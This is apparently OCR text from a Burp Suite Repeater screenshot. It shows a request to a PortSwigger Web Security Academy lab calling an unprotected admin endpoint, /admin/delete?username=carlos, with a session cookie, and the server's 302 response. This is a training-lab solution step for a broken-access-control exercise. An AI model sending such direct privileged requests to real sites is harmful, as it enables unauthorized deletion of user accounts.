 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
2 × 3 × ...
Send Cancel < > Follow redirection Target: https://ac6f1fcc1f8f8ad5c0b70a9a001000ac.web-secu. ?
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos
HTTP/1.1
2 Host:
ac6f1fcc1f8f8ad5c0b70a9a001000ac.web-secu
rity-academy.net
3 Cookie: session=
RjRSi9LH9lZWQHWeXXW5JmAvQWbTvSbs
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6
INSPECTOR